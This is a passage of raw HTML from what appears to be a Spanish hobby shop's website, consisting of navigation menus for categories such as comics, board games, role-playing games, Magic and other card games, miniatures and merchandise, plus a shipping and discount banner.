href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
